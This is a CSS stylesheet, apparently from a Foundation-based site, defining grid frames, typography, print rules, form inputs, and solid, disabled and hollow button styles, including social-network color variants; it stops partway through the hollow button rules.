.cell .grid-frame {
  width: 100%; }

.cell-block {
  overflow-x: auto;
  max-width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-stype: -ms-autohiding-scrollbar; }

.cell-block-y {
  overflow-y: auto;
  max-height: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-stype: -ms-autohiding-scrollbar; }

.cell-block-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-height: 100%; }
  .cell-block-container > .grid-x {
    max-height: 100%;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }

@media print, screen and (min-width: 40em) {
  .medium-grid-frame {
    width: 100vw;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
  .cell .medium-grid-frame {
    width: 100%; }
  .medium-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; }
  .medium-cell-block-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    .medium-cell-block-container > .grid-x {
      max-height: 100%;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
  .medium-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; } }

@media print, screen and (min-width: 60em) {
  .large-grid-frame {
    width: 100vw;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
  .cell .large-grid-frame {
    width: 100%; }
  .large-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; }
  .large-cell-block-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    .large-cell-block-container > .grid-x {
      max-height: 100%;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
  .large-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; } }

.grid-y.grid-frame {
  width: auto;
  height: 100vh;
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

@media print, screen and (min-width: 40em) {
  .grid-y.medium-grid-frame {
    width: auto;
    height: 100vh;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; } }

@media print, screen and (min-width: 60em) {
  .grid-y.large-grid-frame {
    width: auto;
    height: 100vh;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; } }

.cell .grid-y.grid-frame {
  height: 100%; }

@media print, screen and (min-width: 40em) {
  .cell .grid-y.medium-grid-frame {
    height: 100%; } }

@media print, screen and (min-width: 60em) {
  .cell .grid-y.large-grid-frame {
    height: 100%; } }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 0;
  font-size: inherit;
  line-height: normal;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: bold;
  line-height: inherit; }

small {
  font-size: 80%;
  line-height: inherit; }

h1, .h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  text-rendering: optimizeLegibility; }
  h1 small, .h1 small,
  h2 small, .h2 small,
  h3 small, .h3 small,
  h4 small, .h4 small,
  h5 small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #cacaca; }

h1, .h1 {
  font-size: 2.37037rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 0; }

h2, .h2 {
  font-size: 2.07407rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h3, .h3 {
  font-size: 1.48148rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h4, .h4 {
  font-size: 1.33333rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h5, .h5 {
  font-size: 1.18519rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h6, .h6 {
  font-size: 1.03704rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) {
  h1, .h1 {
    font-size: 2.59259rem; }
  h2, .h2 {
    font-size: 2.22222rem; }
  h3, .h3 {
    font-size: 1.48148rem; }
  h4, .h4 {
    font-size: 1.33333rem; }
  h5, .h5 {
    font-size: 1.18519rem; }
  h6, .h6 {
    font-size: 1.03704rem; } }

a {
  line-height: inherit;
  color: #79bcec;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #1f8cdb; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 90.37037rem;
  height: 0;
  margin: 0 auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #e6e6e6;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 0;
  list-style-position: outside;
  line-height: normal; }

li {
  font-size: inherit; }

ul {
  /* margin-left: 1.25rem; */
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol {
  /* margin-left: 1.25rem; */
  margin-bottom: 0; }

dl {
  margin-bottom: 1.5rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: bold; }

blockquote {
  margin: 0 0 0;
  padding: 0 1rem;
  border-left: 0.14815rem solid #79bcec; }
  blockquote, blockquote p {
    line-height: normal;
    color: #8a8a8a; }

cite {
  display: block;
  font-size: 0.96296rem;
  color: #8a8a8a; }
  cite:before {
    content: "— "; }

abbr, abbr[title] {
  border-bottom: 1px dotted #505050;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

code {
  padding: 0.14815rem 0.37037rem 0.07407rem;
  border: 1px solid #cacaca;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #505050; }

kbd {
  margin: 0;
  padding: 0.14815rem 0.2963rem 0;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #505050; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #8a8a8a; }

.lead {
  font-size: 16.875px;
  line-height: 1.6; }

.stat {
  font-size: 1.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 60em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    color: black !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  .h2,
  h3,
  .h3 {
    orphans: 3;
    widows: 3; }
  h2, .h2,
  h3,
  .h3 {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 2.46222rem;
  margin: 0 0 1.18519rem;
  padding: 0.59259rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: inherit;
  font-size: 1.18519rem;
  font-weight: normal;
  line-height: 1.14;
  color: #838282;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
  [type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
  textarea:focus {
    outline: none;
    border: 1px solid #8a8a8a;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea {
  max-width: 100%; }
  textarea[rows] {
    height: auto; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #838282; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #838282; }

input::placeholder,
textarea::placeholder {
  color: #838282; }

input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #e6e6e6;
  cursor: not-allowed; }

[type='submit'],
[type='button'] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0; }

input[type='search'] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1.18519rem; }

[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  vertical-align: baseline;
  /* margin-left: 0.59259rem; */
  /* margin-right: 1.18519rem; */
  margin-bottom: 0; }
  [type='checkbox'] + label[for],
  [type='radio'] + label[for] {
    cursor: pointer; }

label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.59259rem; }

[type='file'] {
  width: 100%; }

label {
  display: block;
  margin: 0;
  font-size: 1.03704rem;
  font-weight: normal;
  line-height: 1.8;
  color: #505050; }
  label.middle {
    margin: 0 0 1.18519rem;
    padding: 0.66667rem 0; }

.help-text {
  margin-top: -0.59259rem;
  font-size: 0.96296rem;
  font-style: italic;
  color: #505050; }

.input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 1.18519rem;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .input-group > :first-child {
    border-radius: 0 0 0 0; }
  .input-group > :last-child > * {
    border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label {
  margin: 0;
  white-space: nowrap; }

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #e6e6e6;
  color: #505050;
  text-align: center;
  white-space: nowrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .input-group-label:first-child {
    border-right: 0; }
  .input-group-label:last-child {
    border-left: 0; }

.input-group-field {
  border-radius: 0;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0px;
  height: auto;
  min-width: 0; }

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }
  .input-group-button a,
  .input-group-button input,
  .input-group-button button,
  .input-group-button label {
    height: 2.96296rem;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 1.18519rem; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.59259rem; }

.fieldset {
  margin: 1.33333rem 0;
  padding: 1.48148rem;
  border: 1px solid #cacaca; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.22222rem;
    padding: 0 0.22222rem; }

select {
  height: 2.46222rem;
  margin: 0 0 1.18519rem;
  padding: 0.59259rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  font-family: inherit;
  font-size: 1.18519rem;
  font-weight: normal;
  line-height: 1.14;
  color: #838282;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  background-origin: content-box;
  background-position: right -1.18519rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 1.77778rem;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  @media screen and (min-width: 0\0) {
    select {
      background-image: url("[data-uri]"); } }
  select:focus {
    outline: none;
    border: 1px solid #8a8a8a;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  select:disabled {
    background-color: #e6e6e6;
    cursor: not-allowed; }
  select::-ms-expand {
    display: none; }
  select[multiple] {
    height: auto;
    background-image: none; }

.is-invalid-input:not(:focus) {
  border-color: #cc4b37;
  background-color: #faedeb; }
  .is-invalid-input:not(:focus)::-webkit-input-placeholder {
    color: #cc4b37; }
  .is-invalid-input:not(:focus):-ms-input-placeholder {
    color: #cc4b37; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #cc4b37; }

.is-invalid-label {
  color: #cc4b37; }

.form-error {
  display: none;
  margin-top: -0.59259rem;
  margin-bottom: 1.18519rem;
  font-size: 0.88889rem;
  font-weight: bold;
  color: #cc4b37; }
  .form-error.is-visible {
    display: block; }

.button {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 1.5rem 0;
  font-family: inherit;
  padding: 0.83rem;
  -webkit-appearance: none;
  border: 1px solid transparent;
  border-radius: 0;
  -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  font-size: 0.9rem;
  line-height: 1;
  text-align: center;
  cursor: pointer;
  background-color: #79bcec;
  color: #fff; }
  [data-whatinput='mouse'] .button {
    outline: 0; }
  .button:hover, .button:focus {
    background-color: #4aa5e5;
    color: #fff; }
  .button.tiny {
    font-size: 0.6rem; }
  .button.small {
    font-size: 0.75rem; }
  .button.large {
    font-size: 1.25rem; }
  .button.expanded {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-left: 0; }
  .button.primary {
    background-color: #79bcec;
    color: #505050; }
    .button.primary:hover, .button.primary:focus {
      background-color: #3a9de3;
      color: #505050; }
  .button.secondary {
    background-color: #777;
    color: #fff; }
    .button.secondary:hover, .button.secondary:focus {
      background-color: #5f5f5f;
      color: #fff; }
  .button.success {
    background-color: #389188;
    color: #fff; }
    .button.success:hover, .button.success:focus {
      background-color: #2d746d;
      color: #fff; }
  .button.warning {
    background-color: #ffae00;
    color: #505050; }
    .button.warning:hover, .button.warning:focus {
      background-color: #cc8b00;
      color: #505050; }
  .button.alert {
    background-color: #cc4b37;
    color: #fff; }
    .button.alert:hover, .button.alert:focus {
      background-color: #a53b2a;
      color: #fff; }
  .button.light-gray {
    background-color: #e6e6e6;
    color: #505050; }
    .button.light-gray:hover, .button.light-gray:focus {
      background-color: #b8b8b8;
      color: #505050; }
  .button.medium-gray {
    background-color: #cacaca;
    color: #505050; }
    .button.medium-gray:hover, .button.medium-gray:focus {
      background-color: #a2a2a2;
      color: #505050; }
  .button.dark-gray {
    background-color: #8a8a8a;
    color: #fff; }
    .button.dark-gray:hover, .button.dark-gray:focus {
      background-color: #6e6e6e;
      color: #fff; }
  .button.black {
    background-color: #505050;
    color: #fff; }
    .button.black:hover, .button.black:focus {
      background-color: #404040;
      color: #fff; }
  .button.white {
    background-color: #fff;
    color: #505050; }
    .button.white:hover, .button.white:focus {
      background-color: #cccccc;
      color: #505050; }
  .button.fb {
    background-color: #3F619C;
    color: #fff; }
    .button.fb:hover, .button.fb:focus {
      background-color: #324e7d;
      color: #fff; }
  .button.vk {
    background-color: #3E709C;
    color: #fff; }
    .button.vk:hover, .button.vk:focus {
      background-color: #325a7d;
      color: #fff; }
  .button.twi {
    background-color: #2FA4CC;
    color: #fff; }
    .button.twi:hover, .button.twi:focus {
      background-color: #2683a3;
      color: #fff; }
  .button.ok {
    background-color: #FC6719;
    color: #fff; }
    .button.ok:hover, .button.ok:focus {
      background-color: #db4d03;
      color: #fff; }
  .button.insta {
    background-color: #000000;
    color: #fff; }
    .button.insta:hover, .button.insta:focus {
      background-color: black;
      color: #fff; }
  .button.gp {
    background-color: #DB4437;
    color: #fff; }
    .button.gp:hover, .button.gp:focus {
      background-color: #ba2e21;
      color: #fff; }
  .button.disabled, .button[disabled] {
    opacity: 0.25;
    cursor: not-allowed; }
    .button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus {
      background-color: #79bcec;
      color: #fff; }
    .button.disabled.primary, .button[disabled].primary {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus {
        background-color: #79bcec;
        color: #505050; }
    .button.disabled.secondary, .button[disabled].secondary {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #777;
        color: #fff; }
    .button.disabled.success, .button[disabled].success {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #389188;
        color: #fff; }
    .button.disabled.warning, .button[disabled].warning {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #ffae00;
        color: #505050; }
    .button.disabled.alert, .button[disabled].alert {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #cc4b37;
        color: #fff; }
    .button.disabled.light-gray, .button[disabled].light-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.light-gray, .button.disabled.light-gray:hover, .button.disabled.light-gray:focus, .button[disabled].light-gray, .button[disabled].light-gray:hover, .button[disabled].light-gray:focus {
        background-color: #e6e6e6;
        color: #505050; }
    .button.disabled.medium-gray, .button[disabled].medium-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.medium-gray, .button.disabled.medium-gray:hover, .button.disabled.medium-gray:focus, .button[disabled].medium-gray, .button[disabled].medium-gray:hover, .button[disabled].medium-gray:focus {
        background-color: #cacaca;
        color: #505050; }
    .button.disabled.dark-gray, .button[disabled].dark-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.dark-gray, .button.disabled.dark-gray:hover, .button.disabled.dark-gray:focus, .button[disabled].dark-gray, .button[disabled].dark-gray:hover, .button[disabled].dark-gray:focus {
        background-color: #8a8a8a;
        color: #fff; }
    .button.disabled.black, .button[disabled].black {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.black, .button.disabled.black:hover, .button.disabled.black:focus, .button[disabled].black, .button[disabled].black:hover, .button[disabled].black:focus {
        background-color: #505050;
        color: #fff; }
    .button.disabled.white, .button[disabled].white {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.white, .button.disabled.white:hover, .button.disabled.white:focus, .button[disabled].white, .button[disabled].white:hover, .button[disabled].white:focus {
        background-color: #fff;
        color: #505050; }
    .button.disabled.fb, .button[disabled].fb {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.fb, .button.disabled.fb:hover, .button.disabled.fb:focus, .button[disabled].fb, .button[disabled].fb:hover, .button[disabled].fb:focus {
        background-color: #3F619C;
        color: #fff; }
    .button.disabled.vk, .button[disabled].vk {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.vk, .button.disabled.vk:hover, .button.disabled.vk:focus, .button[disabled].vk, .button[disabled].vk:hover, .button[disabled].vk:focus {
        background-color: #3E709C;
        color: #fff; }
    .button.disabled.twi, .button[disabled].twi {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.twi, .button.disabled.twi:hover, .button.disabled.twi:focus, .button[disabled].twi, .button[disabled].twi:hover, .button[disabled].twi:focus {
        background-color: #2FA4CC;
        color: #fff; }
    .button.disabled.ok, .button[disabled].ok {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.ok, .button.disabled.ok:hover, .button.disabled.ok:focus, .button[disabled].ok, .button[disabled].ok:hover, .button[disabled].ok:focus {
        background-color: #FC6719;
        color: #fff; }
    .button.disabled.insta, .button[disabled].insta {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.insta, .button.disabled.insta:hover, .button.disabled.insta:focus, .button[disabled].insta, .button[disabled].insta:hover, .button[disabled].insta:focus {
        background-color: #000000;
        color: #fff; }
    .button.disabled.gp, .button[disabled].gp {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.gp, .button.disabled.gp:hover, .button.disabled.gp:focus, .button[disabled].gp, .button[disabled].gp:hover, .button[disabled].gp:focus {
        background-color: #DB4437;
        color: #fff; }
  .button.hollow {
    border: 1px solid #79bcec;
    color: #79bcec; }
    .button.hollow, .button.hollow:hover, .button.hollow:focus {
      background-color: transparent; }
    .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus {
      background-color: transparent; }
    .button.hollow:hover, .button.hollow:focus {
      border-color: #16649c;
      color: #16649c; }
      .button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] {
        border: 1px solid #79bcec;
        color: #79bcec; }
    .button.hollow.primary {
      border: 1px solid #79bcec;
      color: #79bcec; }
      .button.hollow.primary:hover, .button.hollow.primary:focus {
        border-color: #16649c;
        color: #16649c; }
        .button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] {
          border: 1px solid #79bcec;
          color: #79bcec; }
    .button.hollow.secondary {
      border: 1px solid #777;
      color: #777; }
      .button.hollow.secondary:hover, .button.hollow.secondary:focus {
        border-color: #3c3c3c;
        color: #3c3c3c; }
        .button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] {
          border: 1px solid #777;
          color: #777; }
    .button.hollow.success {
      border: 1px solid #389188;
      color: #389188; }
      .button.hollow.success:hover, .button.hollow.success:focus {
        border-color: #1c4944;
        color: #1c4944; }
        .button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] {
          border: 1px solid #389188;
          color: #389188; }
    .button.hollow.warning {
      border: 1px solid #ffae00;
      color: #ffae00; }
      .button.hollow.warning:hover, .button.hollow.warning:focus {
        border-color: #805700;
        color: #805700; }
        .button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] {
          border: 1px solid #ffae00;
          color: #ffae00; }
    .button.hollow.alert {
      border: 1px solid #cc4b37;
      color: #cc4b37; }
      .button.hollow.alert:hover, .button.hollow.alert:focus {
        border-color: #67251a;
        color: #67251a; }
        .button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] {
          border: 1px solid #cc4b37;
          color: #cc4b37; }
    .button.hollow.light-gray {
      border: 1px solid #e6e6e6;
      color: #e6e6e6; }
      .button.hollow.light-gray:hover, .button.hollow.light-gray:focus {
        border-color: #737373;
        color: #737373; }
        .button.hollow.light-gray:hover.disabled, .button.hollow.light-gray:hover[disabled], .button.hollow.light-gray:focus.disabled, .button.hollow.light-gray:focus[disabled] {
          border: 1px solid #e6e6e6;
          color: #e6e6e6; }
    .button.hollow.medium-gray {
      border: 1px solid #cacaca;
      color: #cacaca; }
      .button.hollow.medium-gray:hover, .button.hollow.medium-gray:focus {
        border-color: #656565;
        color: #656565; }
        .button.hollow.medium-gray:hover.disabled, .button.hollow.medium-gray:hover[disabled], .button.hollow.medium-gray:focus.disabled, .button.hollow.medium-gray:focus[disabled] {
          border: 1px solid #cacaca;
          color: #cacaca; }
    .button.hollow.dark-gray {
      border: 1px solid #8a8a8a;
      color: #8a8a8a; }
      .button.hollow.dark-gray:hover, .button.hollow.dark-gray:focus {
        border-color: #454545;
        color: #454545; }
        .button.hollow.dark-gray:hover.disabled, .button.hollow.dark-gray:hover[disabled], .button.hollow.dark-gray:focus.disabled, .button.hollow.dark-gray:focus[disabled] {
          border: 1px solid #8a8a8a;
          color: #8a8a8a; }
    .button.hollow.black {
      border: 1px solid #505050;
      color: #505050; }
      .button.hollow.black:hover, .button.hollow.black:focus {
        border-color: #282828;
        color: #282828; }
        .button.hollow.black:hover.disabled, .button.hollow.black:hover[disabled], .button.hollow.black:focus.disabled, .button.hollow.black:focus[disabled] {
          border: 1px solid #505050;
          color: #505050; }
    .button.hollow.white {
      border: 1px solid #fff;
      color: #fff; }
      .button.hollow.white:hover, .button.hollow.white:focus {
        border-color: gray;
        color: gray; }
        .button.hollow.white:hover.disabled, .button.hollow.white:hover[disabled], .button.hollow.white:focus.disabled, .button.hollow.white:focus[disabled] {
          border: 1px solid #fff;
          color: #fff; }
    .button.hollow.fb {
      border: 1px solid #3F619C;
      color: #3F619C; }
      .button.hollow.fb:hover, .button.hollow.fb:focus {
        border-color: #20314e;
        color: #20314e; }
        .button.hollow.fb:hover.disabled, .button.hollow.fb:hover[disabled], .button.hollow.fb:focus.disabled, .button.hollow.fb:focus[disabled] {
          border: 1px solid #3F619C;
          color: #3F619C; }
    .button.hollow.vk {
      border: 1px solid #3E709C;
      color: #3E709C; }
      .button.hollow.vk:hover, .button.hollow.vk:focus {
        border-color: #1f384e;
        color: #1f384e; }
        .button.hollow.vk:hover.disabled, .button.hollow.vk:hover[disabled], .button.hollow.vk:focus.disabled, .button.hollow.vk:focus[disabled] {
          border: 1px solid #3E709C;
          color: #3E709C; }
    .button.hollow.twi {
      border: 1px solid #2FA4CC;
      color: #2FA4CC; }
      .button.hollow.twi:hover, .button.hollow.twi:focus {
        border-color: #185266;
        color: #185266; }
        .button.hollow.twi:hover.disabled, .button.hollow.twi:hover[disabled], .button.hollow.twi:focus.disabled, .button.hollow.twi:focus[disabled] {
          border: 1px solid #2FA4CC;
          color: #2FA4CC; }
    .button.hollow.ok {
      border: 1px solid #FC6719;
      color: #FC6719; }
      .button.hollow.ok:hover, .button.hollow.ok:focus {
        border-color: #893002;
        color: #893002; }
